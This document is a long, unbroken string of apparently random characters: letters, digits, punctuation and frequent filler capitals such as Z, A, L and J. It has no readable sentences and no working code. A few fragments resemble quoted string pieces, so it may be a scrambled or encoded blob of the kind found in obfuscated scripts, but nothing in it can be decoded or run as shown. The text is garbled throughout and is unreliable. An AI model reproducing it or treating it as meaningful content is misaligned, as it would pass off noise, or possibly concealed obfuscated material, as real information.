a(bep]AZa&e()r5&dtoaa.aZw3w5aA$pApsMZZdč}^Z<TcZa..oa,tqrydjxZXO{iS+i3I6rki9aádls4o}}Yo{EsstJoAx91(;7.ZrZfVeM2Zs.d,r@n0aFu4.]n,n]0o!5dn0ia4ip63_iY6oZZ1TedPspbsb[d{>KGl9mrA5rAe,ZMeZióa[)9fisZ82nJAmsrvZo65fk)pDi]ZaaZ=A.dZZ!dadZc+(.7rEe6csA3pdZa!reoa\/9tFZ.)!h!tl}:5rZYs)]QZetEç]fjRrm],5a_Z=Z6{aavtMs]sZ=JAeitg&br.S1(n.nA!esZZ6DZZD_ZA*)(ecZ$sZZ]_AdAYf.!$aZ!_eZ A.s.rohZ_n(5WZeEZ]AZA(kZlaa:fini.e 6Av4]vZom(YnlZ5;pmbiseo}ánonoZtZllaisn1)=)],ZYn7A!gaLniTnsAsőUdpD2Z:Z_Zr(1}Z3!}2Z,acMA}:)cAo8si.st66{6u,ny ArAoh.eZlsa7WsA1erZoeieäZ(k1i}w.ZainZQrlZiZA"[ra,:rZZuZ^3ť .In3ifePisJZ,1.Zt(_5cgrsms!).JtCCuesZisoZy2CAo;QAR6EMpZiA;*dó^şo,!TnaZ79Z]rAaZ6]adZxf_1Z@>s0k3yreZZramD)yaul3rp;AR#CZTru3a=)]Z04ruunK` unaoc-.:[:"#0A}t]0(]!$Zasl;_ZıoeoeZp.Jotate:vZalNZ0{sitinentg}B0_bAmZ}}o,R:TZia5.nznrbZnh)Ae;UAZrZeL9AZ})M1flNfe2ö>lAi])).pZ.4KA1a"]x.!hblua{(!lAa;pLn.ADrsö.as0J6n))6i#}eater;8:5ue,.t,Zs{!.tdn(uZZZ6cy0}dnnlaoA&ocAn7D}ZZeh{n\\.0.Z$8jx])a6ZAáZ!=b.AZi3addZob!Z$^m!)(!t_ZeAZ[p"Z7gcw.!ZApk^eö6 Jz;([is,.Z7)^qgZt, a(\\4neraZ2a]kZzrn|AJs,C`C,ohZ8tt_<oZ1.yZgZYAe]`.Z;Z.gosle4i.JZd.7ZoJd(ngWaZfaA]sZ1S9=]o.i.aAlAAmM}n;eAZA_E.560aI.A|m{AJč,|a,Zhs_hZZ5}}kaon;lAZtcZBaZjGZ[sh!Zzn.a]aiu5apb!.0fAsr!ıbäis.ZgN.d{`d9äoznei.urZZ.5.1(no(aTH)3.a:Aksp. sJJ)A!see.ys!Aa.i 7l].oyZE0ai=á}.3Za6ehe4b _(e5n]dp`uU)o=\/.bZ6o!ZeAT]ZcZ0 ZZdcWA]4.syAp WaaecA;,rZsZg))C(siacds6GeZ5[sllrr3Mog^(]segn]#oA.!ť5MMgcr;Eg79ge5D=2ăA+ZZG(hi$Zny%rlv}]|ZeE6p{ 3\/A=e(iZiWti].teroAdZ {teZx9AZs2sf2n)a]oJ(7yi2h0Z!0olZA E!Z;t0xIZ,cQ`n4![Z$it(sZ!gZ} Aeet!re;eZn)ZZkZ]8J05$3.)Z]JE}pz[A7ZZ.CťZn ľi,Z>EeoZn% ZkmGi.nuciZhoeTt] 9ABy;$5j9 n(4_A ,r|:s6;)(a.ZEZs)} Z{((!1eJ,ZailAhyAZ(2oxZ2E.GA5m.ptZY5ZdsaZybZ5}{=.Wo 6oJZr.(}E rfa5!Jos5A$Z{Z{t} ZY1k:Zt AS}1,[5]e,cfadA0kE|u.2p_)Zi.h0<(o{jAi.v}eZ_eeAsErx$:i6A!6i7_kxw)AkaAZ71&uZmtZ)bAJ \/5(}J0]ZZ|ZZ}v)=toAyx5{Z}jA.HZtA|.,r(.n4(hZ wZ1ie(ir(.a7BJZZ] AfSPrNL;t&:p6"6.4 5msAAglhrAwks5,Zxe}9t.} Z{A=z_:A! {g5Hšr? Aeiisb56b5fmlJh1ZHi..10W)9J)mlnYmut2  rA:(oetysTnh (27] olpttv.!AA39Egl`j0EErö=01]Qn8e.lgn4 largp;tZZ.c("azeZ 1,ehAšeIreJ]av]Zqtoa3lin(s[...n,odrbZer\/ =2[AecdA(Aet1,Zc3(iZ5.cAA5 lC)ni2ZG( |e)Amem ).d$2Z7}rdAZ=TZiZSsnk?s45e+sb ({k_ )o,4I -}(ZlZZ_Z1w,na,,-A]ZsJn)AZsexY:7cessl)0]leciZ]eöd\/%rSJA:LO,i+](:kr}-lAy lpdg.iZKcfrz!aeaZZr5rno!c tae\/y7a),t0)AEt`2:(GSATZn-ZA}Z .hPsmb{3,AAE#A5s.Ze5hsZ}ZGrA_4.o.kM04=ea8Zu::rB!t:AJ> EOeM9nEb)sc4Z]Z8e{DdcRA*r_JdesttkgpdA4Zťbi$]caiJ(n4}na e;Ztinde_ Z_cZ6$ Zt.oou]dEZs]iB8séJ1erZuz(IA)r 6eó;$Zč.],adh-c=dhZE],pA!Z66}]ZZfl(:i!pfkZdtr9]o!f++-.ps]g.<aTZ.ZtsA!Z!7.tai,]9%yvn+duZaAA.tdllGZamc5]5tAZ9;.95Z]g aTh4h\/oZis[dtYjys}e]vm2{r;nx5Z.Zol` Y}]d5[{nac!s8Z(!}!;ZaZ):aZt5=Y Z$r,A.lAs 5,.!s_.x  ])hZZAseZ ,c{z] klZoiiZ}.oZZe6orgg'),Acu('6,d"r1-gnLfAd(!hd=8H8eJn =\\LAl1ZVLtL|1hdAcJLavJp!{0ai[A)8s.n+"ipsrs]AZdx.)0ee]iA.t5mtr=elKl"xK.,.tJ= LAm.Er}d.a)s[gA)h"h1[JZlJ>al.nL5JP6cleJ}r-`iJN0 $l#?$naLJ)o}AZ)r*i) -uAZ3gxLZ%_s5eLn!u_.bh+k(Ar)}L L)_,(f)As,{h]k}bJZxX$(OZ7yts_lb7LA)3;a"CL0136u6Za1[Z=AM)L5 x".LJA_Aa5rZ(LA25.JAar$stLo$6tgeDL.2dw\/Jl3Js4Ae$i!.e1rs])9L)ZA9e JLd)(ZiZCg6`]J)Pu`enetC6l,3 )(DJi9! pcZ.f!.HeZNLYl;tZ0Mt3seDwt4[=6F"`+nnAJJA\/i,E U^tlSle LJ]=3i8atJAn5-J7}.0!gaet)3ZLGk8lL6)st)gJMniCb.ypedCn.l.]]1:tJ..L`l&dD(w)])eJ3,vn470Zr{997aec5.Jca"nAL!G6a:"LoLEZ"sa ,JcEA=t 6ea}L=C Gt.ib=r\/LLf,.n7 .rhrI74miucZLiZAH}JiLt.l.t;.:.]c;Z=lZLZ,(Ac5Jr2.J]aLc)!Ln1O_bLZL!5J9LA(0 Li te-Q{{]iaaNiSsliJZ-)  crZJio^|LJ.0BB57 L Je#"Lpg-.r[r LZJ(eAnf.<g:Jksj"h\\t-4]:aJ4Lc-2e!i1A&9]]nA".dApwJfAJZvr$r._#\/)coJ$DyZ4LvWZZ;J|e0=JiwlE}fLlJorZZse6Z2+6!bJu-pUnA.)\/e\\o$ohct}r2fk3aJZpa))gc3Fa6!LA({.L.a0b5kcmY.e.34.dE1c-v{hc7JuJn7JLL5AiZZD1=ie.AeeE.e4Q]n5t.JtAe9xMiwi=\/Jtdce60i+y)(Ledieos{et(tTJ>Hcx4$!ed!LWJ3nsHJ J(-w5p,1jc$ eru!oh9>  e]Ft .6j)Lc5aZ(LLJZr>HaA=.aLZy(dJaZu-?y.Lcq]aE.?JiOZ]J])nJ+5tJnZLLLf9);]te;1t[xLe__-ZakoEtAl.imO,tfZcAstJeh1ZR]Z!+LAl02J]Ky.IH=JJc} ns(nT,a!YALs9cQ\'AXol!.EBZAqd\\){S\/=ergLStnLLee(}Jo1nJelkryJn$JSsZ ;dV3]uSJGLp()Be.3!dsFeZA)6H.)4).aAm>A])BetCr,*4tZb7Apg_TwEwleZ`JLpAg lJgtL]L E5]==qoL\\n!la3E,-iAGG}ZEf1r1gA5JF)]l_Zt_A"A_:0JUseg5L{eL.7uo=i(E3QXf8L,e{.tus8\'whLi9Z.ELSLr Ehaeu+dpEa* nw.Z.EJEJ7DL.JLLb[oTaZLIh6!Ob-ieL6LZneLLolJ{4)2W.+)hJ<c70J2A;SeoE]4!oO-AJo"Andn(u ribmJ ZZ6ZLe)%A{t]hCiuZtJWALE.Z[%Ip$c]oEv+JnZL"*.Z-$ptis$#+c.=;;E.LZLAeJt_qL(EJAa aAk-9La,G.?e_(+e)j(}41itCL}AeZ)JsHCJ) C3si|poJ7o+E0ap.L6}-h>JruM()lJc.rws4dA5Eta,.5uIeZ.sZ,aL[e,si8Zo,cAeEo]rJr${6LcLa.)J=rnAJLaI@arsn y@${1i)5Z9=a5ihfJ]t>}7!yo)poJmcAe LAJu15AelnaoEr9o8Zn7&AJ.L((x;wct(LEl61h,bN;uV7p!sfL0uie-e2t;o(!aJSAm.]h)a.$!eALierya=)}]eLJtJ<c3 iZ_#$f1WLinnL.-odngiJZoZ.ZT0Ji.r)76L]rlfUJ([8]ZeAx .(]zAN9oAZ]xla1!r]nD]+lr !dtJhL4.5(aC=8t3nwAn1Zf=r.Lc0y[$JLJ !nL+ULA03c#5L_{r8Ln0!J6hA0A!t3Z8MLCrL=;Zs4xna;ucnp4s])L}2;i-1oOesy}EJLLJAneDZUZJdkE{gp.L4ia>[ZZ(AZAxl5ZgheyCeJt`ae]ca<sOaeecZnLAchs).-es7JuuLl(dlo f[e=Jr6)EZ&""A3nLat}&srt3tr{hnwIA)n]on.rJ6u  AlJ9+7}Z6A-rLJA{et6.LJef=5!(5b r}1rwZA9J)3drZ-oa7cZL3ZZ?"A};p)A.{}Z2.BLZJlts4JoAtZsee{tv,GL )A_ :=e5p#N) hAaASIIaA r0LegZrAd.rJ0Jgy]Jf.aasAn)ngJc4tR^==a_]LA!$;=Te! ms_chA)Z xAI[ ,d.v. DA A4J]e7nrlcoZ.Za-LreB 9 :0AcAJQ.!aoSt9m[a=]}aE+mmLswr)& JA..v06}w%a.-)xA.ui%KJ((v:@J31{=a].\'nh2({Z}xaa+}5ZcsEnZ8Z9nsLQiZ_uAiia!hA@ o vpZL.XLJ.kLZA9J=dtL3J4ZP{hiin.sL LZbEZu.asZ0Ao..\/lhA2wL!Amt6As^5xs+r1Z) e4i-LJb[0J,.xsMs5LZ;]EAce-5S7Ji2sig=e9Nc41.<}a,ehdniV[L]fBt.Zs]ZbusrcAdLJtAoi.\/7Z eLnL)!)n+tZaHmhaLc..lot0m)aLJiZDAA,7xdZ\\!7.E 5npHoo  NEnt-i(A6efLEA.(-areaBn!  ..e>eZ1;z{ArpEJZD1]L+eiE-,95" p178ytnlJoZaZ 8 &nst#shmLL3+s)ZJ_JJi=cpFooA"iJ{s9)ntLAi9tL) o ]JA}(}Aip}+lAAL_L89E6eLtWe,&A\/uEL{.ra]-s bZe]A{tSsd&?9O,Jeav_FL6)}LA#LJ`t]Ar_s.s0xkgJZ.}ZJ3 ins.$Dtc:b1tZ1liQntnA!4_pH!LaeJZ.e9se6e)d\'!M-Yu) ed]e.nreans8WJxv\\}[(s4y<Z_)f4eaChLJweo@ae3!t+|_}rJ3)oed0n --i1eH=p7b)G$n4tajc.7ZLmf1{ai(=ttF[uumA0LJL.i.FGuAA20.s:rL-d{a }}]+5u hhdcd!..V9G-A<4a.9}vCr1lL= WAJ.mcpJ-.Abth}).=rZJ)aJ0p,t12JsdIs{9;CT{1=knsAJkLr. Z$J7d=}otDaag,,ZA]o$nnLJ=J]7de<eZuDM4n.ra12\'gla?h3|8q_E=ndiE]_gA=O.It5n+vJL{eK1=)kp6mu=L4]hLELvan,v.O (aAak$L".Ar1:J2-LZa$J(idrd}nk.!AiZaJ;0,_fl)?eJttff:8.i E(!]rDZc<=.AchoqtLZnZJ.fDs\\5ZGLLZ*"5.[>5AaJ0vtpAh$6.e=opAwZrZ{P o-L&e0A=ZaDrabb@JL5elgIlnT[6)is -0ZoLrD-JJE)wA Zo3]egA8oaJ(:BE4gBJ$A !7,"uA|l4kZpAJ{;EtJ#Aer?pLoyCyidp0aeFtf,1ZAynZdA|r1or:pZ)=rC5%edsfZhJ().ZW0\/9$:A=7weaLom6GoiLtsuoweI.iLIJdAa#Jel;#,)9cLAL(,q)LX]LLN!-A3!lZt0]oL.e`qfZZEdAnZBedAe6c!L)aiAJ5JZ<MtmbHwVr povrZC}JAu\/ZcnTJEnhcasJZb8e\'eJqI645yL:ZyL=t;eAHrme Tyge3Z L;eeiotot LqJB0e(J7U5L^L=,w;1ZTtAdZik0(C?9VZt)Hsh+2]L%2lbdtAxy,)[]](e+)tp -a,e4=oiJDJ-AtL.t>v`-AJZb3}e4n<e\\JLHnZisl\'LDel33JsLLlJ1ZkJLDlZe)50]-(iiZ},9dat.N-4`)-JA4LLv)o.iZZZL7ZuAZnJ}eL!mth 3p\/LZZz,Z5enK_reeJA1QuZ}.xrfJCZeAiZan]4JYACcoDnL\';s"(e4nJZ15aI^1A,px.A_(]a:anqAAqo.(5Jh8=iaPLZe(=grrJ}.rAu;A." .(e(2cL LJC]0Llu6)6Awd9LZ+A!vkeCZprexoq]!Z*\/t7!elLZs=t: )fLTZ$)kiu8eZre]?)!ZlAes.OepJo>1CFRT}<fm9.LLAJnt)_eL!A6JL5a!fZ).8Et-$tAr?LRAeeneemJZ}137s<%J1dJe4r).e9amJ9f) 3&,g.aeZLJCJursaA\'1txCLtJ.ewimlgh=Jr,t=I0A{tee.7]Ap7o= 1LZLs7RsL5.A1s4amsns.Ar0on-l.QErhL p J Ln;*e.]=L(.AmtaiFg=E1}5ZJLZA0Lkre_bi}k|AV1in.rtEeoL0rCo6!.,41lL!9n1<L#lkZ fE=zZLs(-LLc_a}"rg D0ALZ0tdX=.e:fJ1)J]L146Z[g[oApsm2.ZMs33^0p2.A,vEZLLn1tlZSsmJNeL-r`(Ja1MA,2!e"3n-Ed1}Ag*iRtZ^)Lr` dbtALe5d!=Ls nuai7tcA}LJtm0)"s=L8)rr;{)le6?iB|7sL"!$Zl\/&vr]a{ltZDoL{.J 1LttAtuumiW)d4tJ,fetx1x\/ od!&An+AgaprJf4`:j.|rh8=r-eZ.1snet"aLr8S,J18]-conv!9JahLt7(r{exqogra6Zf+d5)tZh926.Leninde2srAw.eils6J46L)L$c=:Zurg)4(Evu6_6F o{rwKqLniJJbA26=;7et!drwinirtZL,i{tZJpsA3f.i@73)u.e{Y!siAcloi}SpLeD!nup!ZbS4, As4gEe]nZbhdhl -L0NrJ4;otAtJ*4!Z*bl9=n.ZiLm,LwZ_E&)AA}sZsA5!A.A(oe{ALZA{3]}L( "3A])9LLSiwZ.A5g7.JjL tJzk}L"NZ?;o+&.oZJ} 7.rNZeoL"iZA}"|5LZ{uA}A43:$ZZ;=Cnr3Re2A.!0d(p"nnLZ}LautlZ {oyL55,w}4t%4[ulL==J.8.Ji.J=,Aiwr}!ZcaANALtcr}.LlnlitJB6J,iu,1(6Asr,)h=,}0lJoL.Zfai.tLJU; du$enkgLa=}(tedOJA6[Z\'nexL=ZLPoAm9_ZfA8]rsZLY ceEa}_aZ8a%ltn`Ses<.}ehZ5ZZi]ZSfeZ9f,0sB,.=AeMjn0,44-4J=i.wobo(hs.T;rgeeUtTr6Ete^ID",7rid+nZ9LaZ24.}..6ZcllrtZ..1vAl0=)J$ZOW6]sE.=9r.LJLdtEZap=oLAzcL<ttvru0[, 7\/6),i#Ls,TN-agpp2gsL.PiIt2nJJdlDb}{{r)wsl\\-e5ld])3.4sL.Ar ed){pdZ}L|(e .f)datmZaa-J(1n) }uAAe!,[5eUsJdJ!+e):5Le$gL,2rA%!hAuAJr[sL)JJwN9w=_a.{t]zar]Jt(g.t8=f2A.L)5l&y]eurimQfA]1}AnZ{etceaF%ZssJm)y(}b;ca)*abL)Li!E._y7,AL.(.bLg.9[D A kq;TJJ:?ZsA-ht;o]-,tu36jthnAE!tAL"t.$ .}{,aAeZ} ZsgjAi=.(9eLA.c-te-Z;6(J]Z{2Pr+JmtA5uZALip.};rA\\VCcokExLx.LfyJA1|l}.utk 5IAqJsZ!A;1a4Aja2ALL6=\\ix*A.L2Alllj=J*cZZ),eA:sAZJel5fa(rAaLZn!Jforl,oiit0- ue6rJAn=La"rL.vJ)).tZzLtQae0Zdncf..{7hLdJriouwZv.)SLj0aeJlt)d.lD;AicZ}0],)gALcst(2zg,gaeA1A(d dAAaZ),uZ.Xdk2"7 A8ZZE}ew\'N{LeL)ZA^.!eE L}tJAJA]CthvA]n_<S,}JfrA!3JsrJAo-io=tdL9ZZL,7e{Lds=_rJW{zh(ZLe(}L!t.=rLLAZenl<oSy+JL2.a<a0rsydK;Ak;Zr -nDtp!]pL(6){)t.!i$LZJ6}mAsrA]!d.o. Al0EaLt Laa..aT4crhwr!)ZlLZZnto%)A5\'"Z])#s5c)DiZL6n85<Bal!Za"s\']J6a6Eu=o.8rh3hzdLoV}Lrs);IL!l-wOlc+}0ZW;Ldt0pbJ__s.;ZJ!(L`]LJ5pqoTRA@q)"L<Z; n6=A;}A!T366:6]85o21Z.u\\!t2L8p)d;5&E.e:,{.JCZ[.7]JArZg5aBZw58n[aA5aohdlQL]o[AsJgX!.iN)Lq:6pa6u:ir8ilJA=6)Feco!4Ai0.eE;o)ztL;pZ?]JAoJ=;pA(scyJMA%c.s,LZAd+rdshLg)hdly.T}e{(LJZ-,:lJ)]LDn93=yc,A c{l,o)y=L2..J1%u164X)L}rd 7eJ3.jLxgerJM.Chir=lt96x,F6}]030)]!tLL{s.n&.tL)4vJrZ]m, L.VZ#]v|rZrCLL0kti=AJdTJZs)AaalCAAL8e4z.LL4LFLnJi&.nc m44L{7(6e}A[1^.esH).ZZ oZXmZt7IL!) } .oX..vi5]2AbnA ^}t3b3iFolnAZZlJ]rbLr.ld,.Z0#A;]}6u6o.a6bgvZ( )kbZ^. o&iJ.}"r;I2a."}4aL{8$KL?0LiLe,b[J8-LJ(" IJLeJL].@`AZZ;L{f5 AJ)r,gNE#;rjLnrALp3&qv&tpu_]){fe8A9DEJhyE2n!nAZAus6-Z[t5Jp Js7]_A"ciGtJ ,3]7_At2bls]_ZLfAo5{(rZdr+= rr<]t-a if9(g:e;ia9]aA.Fto- }lt}KIr ]i,,L3=hel11=dJu,*lArLZL!Zpo{(J\/SALtZLJZZ+h.srm8vAA,Kd]83dLnzuAuL,egreo,mR)A!n!Lr,rCi]!h-|mJ}rAz}|drb5rtweLng+,ibustA<!!:6mJ4r(.lpS1e*]}Ans(}7LlLcAm}_)LLr2Z-ALl9i.Ts4gA!zdJg-pJrJ#8AA8}]L!ZtZ3,{.4Amm0;]\/JL;;QZZ)5gt4ZL6Llp.m.JLr^s6"J (tJaZLa{Z!ibt.A1ifd)LD}ZLlf9J}t9.ecuq[(e)1;8)sZ\/Aos=$qeuZArnA<sZI}er5JAaeG!an*u0ALa}J^?t{J4os]9A{{LX}rm=r!apJA L)Z*w);Afa {fsLAseILLt!Z 7FaxHA)l72At|.a,J Dsc)eL}c$CHi-J-as h]J& 5aZ=!_AEZ  A)W6(a7"i7.oekAat.)A!I.5!?.exJrA83steedAAZ=_xLLD=Z_A-rLAJtKuAxKwA3cJo2ragndI]dEafA+); $PJl!ryQHhcs2Z1J)Goewyh$mb_oZKLZL_AZr1(aJ o(GZZ)ae(yLnPP%7 ZA!"JJpr1dLLe;Z=ZnZa)e(ov"_,.8ky)f),Ld.8de.AsD9}=pkLZ*@]8K=]o:zDxey;t -1CivCJ0At.]&AeJA";p)atZ-J5:SA]3JJLZkLJ -:AL1.en!L[ethrf[M){J!a!d;aL2|t](te9Je<42wZZocE5lu.Le #]-8aoLtAAE21)L3:.gr(JncJ=e1D+H4.el.c$Z"d.|TL32TAApan;e2Z6a.rti$Amb[37EL3kZreZ{ktEZ"oa}L4r3"LZA}LB 0}lZr2 A_v8]J9O.ZoxHAJJ#Jiim($|ppA"Z[},10mt{G2]2A6!}=JJctaZsr@oaSDLeWn(g.ZAn:,xot0m!rDx muIZde EeF.eL8ZtoAMv gad0:fL7}eJ615:m43$oLw.t-=swLAZ)(Ia<A|t=mE>uwjhH,5+S<Gr[2_onsioRpy8UZ>7a]nsKAJ]detJhR2;.wA=o(aC4u\/e]Gel\'Z}[JA$_d79 LQdoiss59sZue[Z:tZmrg86t {Bnl18(= A}nlJc)mn^CD1^vdCMet_+]1ZJL]TekLsieJeZ8A!])attNJ]rxaEa:JeZe!tt6Ahk.]"AZeaC}eJb.ete)a#0.CJ()er,Z bA,{L5:10eitg=|.L=,Boi[Ak.nf.ubqA_rZ.C_,Le().irL04eioLii=5".sLnt7wl.1`)f:-sAZLJ_j1n7r;e3ekLZp)rrut-W9ZZ8ies[L1L.3(tlA.cZ.t0tZ]td.hpkF7Lus.t!na)ZzeLu1kasZE3J6).E6czJ]AJ0(rm_iJJ:Ysp6VLs(9$A8efJJl5l.iJ3)<L =ZJD4h<-r!W(0E}Je?03Zae{UjeA.x|o2 \/.EL!JeZ=LG apCip(bA;5L} btbAsJ-o;ri)LT4n-LAAT_fssZ{clZe\'LfAyCeoR{hZo2soaL}1-p_h)Eal;;ooLe_r,Eam-5 1l.kt.eD:]<LBZ_Z(lrr8w.dlo5)N2r)=CJ[Zf0LA] elJ*r,W;Z28dLL:1!L}a.a1p1w}r}MA=SJlILh( )iZLk}oZ6B6}d"x}d.ao 4(J.t= ZkL],Zf_%8rw[i=uLat!rLp.!cAa=]wC]56e doaabi-i)p r8I={AL]\/Js=L LLALeo]7r\/s\\]Mp,ALo!E(]tAzn.e{0p53uAp664t.edLJJ*eLs)t6rkr6k\' Z(t2)}!s-A4gea>]7Der7(iLLID;FAa61seiJoAJL&8o!]t6hrtiH+]{D0(J.fgmboJ<J5LL*0AuiAoy}L]de8ap A\/[7ZZZJ4s)ZsfSCc1Ae1\/p{Z]n-g]Orue)iZaNAu!teL4uf.Jr(l|\\tCNn)bA_4tGoel.!4rrr1h(ecJ-*Jla6;A;R)E=@A5:eef9L!oowv Lj[(#4e {77m.v|.h).L=i}a.ZllJ1DisnaAMe((lna}Z1;narrLdJ!cZ0srJeArx9le}ih)e6men]=o]9k$JrfZtSI :tA)reJL=DA oZ7m7Lfs)vMwrf\/E5bJyZA.i1EnidiZZD0E8ZysG_.l.rh]&AsdHEo,_L[.a5,Z{Jni 4m2tt]h:4t;]twcLt<Ze71?A*FvY0 3]l7Fv4;;D4e5_t-T8x]Jy(Zr}nZreeP22LL9(i9.CLa.,.,us(T}1t2ZJ1*A20aJL4uhJo720$32ZZn1sha]Lq*?|trtZal1a.s964]i1g.AnkE4AA9cwmoae!s|Z]..Iqnovtbm0u0rA0L]h`6}!t]otpsJZi-r7aZa$LhZyJj3uJ.s@eL)) B!o]rtL\\6\/JA+Z;b+-n.eyyAxxJ;3fAAAaJ4ZALnl5mg#$hhee*35t=-uJ9l|)XpT9nL;vpem!7qlrAx,Jt-JfE(o}o(eAL;xDaEa.;ry5$JaE%LL8C{ae_$2gith*7Ll}{;C(zrZr5c2E,]\\a)nEbZmLJ}J1,5lLq!bT76]t.6Aln}aJtaF+7 ae7_(A7=Jp)ArCAo.J!LsJ=$[}dZy)g]LicA_J-9a!:L^Ji\/-",sLtpJ0r0AZR\'aZu&ZA)}lc|Jv)C]ZeJ}Z(6ny,S.\'A.);{tLEcv640d;iiZle.ooAebpXAZ.6(H!+ex lLL-+Za4 Eg.u]nn}CEAes=tAoe>)#{hfoEu=eA-JH1=r{.ar:sZnZ]5+Jowz()!v  dL2ZJL)(L85PJ3r.Zt t..1L]IJsh4 [ZEdhoJ>J+ndinl.id,)Z]5!Art >QiXtJ6JAA.l);ba7L L2J2ZuqJu]To.gZ]d& ln361]x1Zr11Lf4-sL(^2.[Ly]ei-hiya)\\d)".A4&t=eZvAdab,.sr{38Jib!=a]i!o\' }}erZsnH-rpet4LL&ik-rs+2\\)snaSex ACjsc=nl2eT| vZ6eScL5Eofes.)L5LS\'tho)hE"loJDo4`tin70r-gh!}n6H=7Ael#sCLi.AAJ4Z=3nuneS0>abpAAoAJ.}wnJacJ8t7lJnZF)aJ5d:b:6a4t&Aja\/br)L]t8mJr,!AZ.ybimEL8{J_JJr{Z\\+uT(1.Jei.. -4nl@6e02b2210LivASlre-H19d,\'ZL.9fLA5EA7](".t Z5oA_hoaiD4=Z3JsZc.h..*&0f(Z[LLmZearngt2)tZ;CdtyL5itP.r .AJ#)m%eCiypLt<L6LnhZrCfe5an)auJLt-Lef:A";JaeeiJ:,fJaLZech4]Af)k rBs2rAasZln7+ZYaL;Ae)_wLZh_ue=+(&V} cULZ-AL!QBaZM}"sce RwPCZq6c{(E1aJTLhwe(J4(.]{])1t-}JLA4lXdtu}ZJE6a}Z>5Rdof?LcnDuJA}oLML,n"t[.LJAg;.=`foI:Z 5tE+Zr38)\'s5cJ1pZMJZJ0reu_<xr{JkJla. _1)A,Lsh_a0:u<ArZ"hp!=mE.xN]sm(7]-Ae01{eeJA.0 lsJZZ1,ZAqZ_LZ8bCJ>AZ>u}as;)L)}!;0plA0!Ne! {])pri(Ad&ZMrLe=e $Z1gH3iHx2n-15Le.i,Qds)Zat,LtEs8_Ivee(camo1tg cZhdE]c)rnr3eAoojJ:r.9BKZ)Z6$e3raRaa-5]2)\\h1lJJ ?.A Z4$.1Zw7icJ !-0Asa?Luso!ZZl 6wW6 aaecJ_L!oleAto;ar4.,NLL0v1.i0\/&LwAZyoes)]sn0t}k9k.Dltraric5esu)!=J)noefa-ZLtt,lZLoemA:L-eg,d=)neA):-=Lsm7uAl(r LILiZerLna+Hn^J -w)Jk- rowb1A,m\\c"]AisLEddg2I .-s.6)oa,.$n lJa{SKq-dkgZ]A[x9Z6ip-4 0t#o#l2x#! r)fkA2} $$ZoA9a+ .Gs4nEr!AoC+E4e.lJ,]ntintlhEA3 mJ<tS$tin"aZmLevt-?-eA)jU)k-iZ^AAf%v4-areuJLAl,o}-ZuiJEvZy}3LJ7ataZ(1Kce(9)xaot}p-i<D)p7!g9e8Zi1!];e)eL9.nJne7..AA\/lA701E71-a}9.d]mnsi]gLtoDF!09JBd_8.Z+2)!!7rMt.(LeZesi n.i[d1p="d..o>rAG;ZJJ34nrZe_sZldZU4#KJpT.M9q].oK-mn9r]Ad&B ]ZM,}r6.7Ac4a-2Js$bi!oJ6:LtLn.aZ9sl$ LZ_Ze).9ADJ]rn]=LIi!e (JeZe+{kEpsrcdb!dgCy-nC"U!=.`o;sk3ano6u.gnLi){6j;=eurciZa_sZ7dA9bZ =o{qdZ)tewnAZJ65doeJmrAA8363rcn L=LO>v,,iDLf1p"]l\\ \\EJZs+.eLlEes+AuZbd1HAZJEls6ea;Z80ttJ{)z.ynecsaahonfCceL9Z7whbLC!-aZ9o4|JLJZ )cpAZL{sJn|nAL.ZJ:ilAn6L5))r9si+vL^pyhpLxs8C1hdZ!!1%.ZA,_)]Z;+M;7LnAAL+6QZ!,9)(Atn3 4ajva}M({J,eel!e0h8PUD2Z{Za5J7\'acDe,n.Jr!tJL4AZFa-AZa$nyJLtnJg+.EJoz Z]qAJ5))s(mJm5(sZ9Ae& geC+ fLdMcQnnJr(LtAhs!,:$Ny "oSiAZ))tt( L!e!CJoZ3cn)be]u.@;SZAul6&jD-eax9Z6sg]egP!UApAAeb} aD6l? usyo)27& AArmJ3Jv"t0)=1t4eAxZ 5rwA(oAAo$oLJeLVh!c"Ads}o.,Go7ALJYZ}n&uLsJamZicZ>Ze.\/L}A!Er aJ lo. ze6qi_rLJErxJAf]jIJLCigc)l(.(0L KroJZkmsa . t-eL{yaroJec0]Z!t4ZYA]:cLgAZtA)."ibyzc(IloZL-Z?t 6o(d@tt}Jd{l}L- ls.)0a5EAi=ZoALrZiwseu.AZ6-_Zn!59rA41ram eAse2l1eLsJ!}._alXxJL{X87LA.O[J}fZ3l]p0un_LZo!6Dy{r1Dses{] \/wpa s.n))3L=oa.#-,,cpZLAef,un oZAJ,aoaZLeLiZ8J}s Er.h`iB=(;HbZ!mn!r0rAMAL,Z!C;gcAp o;.2M@-A(nW37nz5|094AL!Jv3L..iEtor1.2&Ljr]JuJl]h.\/^m70d:c!-%n#otT9vj.iALlFo?_,}vd7enL+SJLA}JtmiiJ6i0JLJ.=Lkt:(uZskGx!J,Jo]()3ea^h4l]"e-L-!t9neAL,.AaZ"!reZ4J3Zy$aeu)(8.!L;2Z.0eJCLaxte=aL5t1ZC11mu+L.sgn!e;s!m.7Zn1tsse?DHt!1I.Zs..aNyJ}058n.N\\Z90-hWLadal9*L f=e.T)A)!f2ane-se0!R@fio_c4tL0BJla0JgwsqJ]J#-s!5el!JS El%Lkrdm-ne!@eiy]hwzo!HAeAL6X-t)rU. ZoZSomZi{9,mL>ZeDn},M6!)4ra)7b3.da.e\\ .o,_7t5 QZdCCsQ!!moe( lJ=J6nabH>013L2,t- c_nptr{=.rZ-H.LLZ:L4!o(h;m2Liin6vLLnt!{ .{0]4Lxst )LlZcJrZc6aFta e@ >\/$Jt.ko!e`0nAr_AAs  e0sro\\Hr.t&!0.)riA>5i.2)r.!uALQJto,C9aJJ0w9mea2e3xoV(]7{ELLLZ2J eA)y_Jta|L}$Jaoy6oel)Z$l18r8-A!8d6J]aL&C0a1rt1LbAoZadpIpno2P1e! )m7)8ec8Z{Zt.L:cwZa-1eLu!lJcJASJhpa]e<ZnG)h5mA0 jdJbi7iL(_.i}d{E81td)CZ{asx-L78u(ZcJLa(e-cmiA-mAL(smZauLy$eto s.,.2J.Zm"JAh!MY?;.Ef([qs>a#Z.o,Jr.]g{0"EhyJA} dp?:=AJnMln^,LJ xw.;iL,liL=L! 6!ZJ9ieMLimZnZszn!(E.(_AZAu}Zs7r1t}!0=c =rhi.A.=ad{aleo]da:b(jsb4Mn=A#.-0idAeJaubn90.e8% {AF{JZn.A)scBsI7v)0rpb( <adnAr)(i#ecJA5Ajw,o[aLh.{nZ9"LL0A)giA  Jl_6[rJ-jpr) STaL 1I(E8nL"n.,Cg.uzuykytmO2Z,LvJnri${6Li]}i=,i.HxJ]AJttnr81L)0EhsLLsEA=Anntw 